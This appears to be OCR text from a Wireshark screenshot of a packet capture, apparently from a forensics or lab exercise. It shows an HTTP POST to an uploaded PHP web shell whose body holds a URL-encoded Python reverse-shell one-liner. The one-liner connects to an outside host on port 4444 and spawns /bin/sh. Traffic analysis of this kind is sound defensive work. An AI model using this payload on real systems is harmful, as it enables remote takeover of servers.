 phl_webserver.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 141
No. Time Source Src port Destination dst port Protocol Length Info
786 121.219882 138.68.92.163 54950 134.122.33.221 80 TCP 76 54950 → 80 [SYN] Seq=0
787 121.219935 134.122.33.221 80 138.68.92.163 54950 TCP 76 80 → 54950 [SYN, ACK]
788 121.317986 138.68.92.163 54950 134.122.33.221 80 TCP 68 54950 → 80 [ACK] Seq=1
789 121.318079 138.68.92.163 54950 134.122.33.221 80 HTTP 589 POST /uploads/shell.php
790 121.318127 134.122.33.221 80 138.68.92.163 54950 TCP 68 80 → 54950 [ACK] Seq=1
6235 181.516414 138.68.92.163 54950 134.122.33.221 80 TCP 68 [TCP Keep-Alive] 54950 →
6236 181.516452 134.122.33.221 80 138.68.92.163 54950 TCP 68 [TCP Keep-Alive ACK] 80
6431 242.956372 138.68.92.163 54950 134.122.33.221 80 TCP 68 [TCP Keep-Alive] 54950 →
6432 242.956409 134.122.33.221 80 138.68.92.163 54950 TCP 68 [TCP Keep-Alive ACK] 80
6702 304.395949 138.68.92.163 54950 134.122.33.221 80 TCP 68 [TCP Keep-Alive] 54950 →
6703 304.395984 134.122.33.221 80 138.68.92.163 54950 TCP 68 [TCP Keep-Alive ACK] 80
6792 341.896796 134.122.33.221 80 138.68.92.163 54950 HTTP 2723 HTTP/1.1 200 OK (text/h
6795 341.994828 138.68.92.163 54950 134.122.33.221 80 TCP 68 54950 → 80 [ACK] Seq=522
6796 341.995313 138.68.92.163 54950 134.122.33.221 80 TCP 68 54950 → 80 [FIN, ACK]
6797 341.995425 134.122.33.221 80 138.68.92.163 54950 TCP 68 80 → 54950 [FIN, ACK]
6798 342.092826 138.68.92.163 54950 134.122.33.221 80 TCP 68 54950 → 80 [ACK] Seq=523
Frame 789: 589 bytes on wire (4712 bits), 589 bytes captured (4712 b
Encapsulation type: Linux cooked-mode capture v1 (25)
Arrival Time: Feb 19, 2022 20:59:04.171795000 Central Standard Ti
UTC Arrival Time: Feb 20, 2022 02:59:04.171795000 UTC
Epoch Arrival Time: 1645325944.171795000
[Time shift for this packet: 0.000000000 seconds]
0000 00 00 00 01 00 06 fe 00 00 00 01 01 65
0010 45 00 02 3d 1e 82 40 00 36 06 94 fa 8a
0020 86 7a 21 dd d6 a6 00 50 67 66 34 37 75
0030 80 18 01 f6 43 14 00 00 01 01 08 0a 3e
0040 f1 f2 b7 7e 50 4f 53 54 20 2f 75 70 6c
0050 73 2f 73 68 65 6c 6c 2e 70 68 70 20 48
0060 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31
phl_webserver.pcap
Packets: 6808 · Displayed: 16 (0.2%
tem selected 26.4 KB
cer stats data scrapping tes
Wireshark · Follow TCP Stream (tcp.stream eq 141) · phl_webserver.pcap
POST /uploads/shell.php HTTP/1.1
Host: 134.122.33.221
User-Agent: curl/7.68.0
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 331
cmd=python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%2
8socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22138.68.92.
163%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.dup2%28s.f
ileno%28%29%2C1%29%3B+os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess
.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 02:59:04 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2426
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<!-- By Artyum (https://github.com/artyuum) -->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1
">
<title>Web Shell</title>
<style>
* {
-webkit-box-sizing: border-box;
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (3176 by Show as ASCII No delta times Stream 14
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help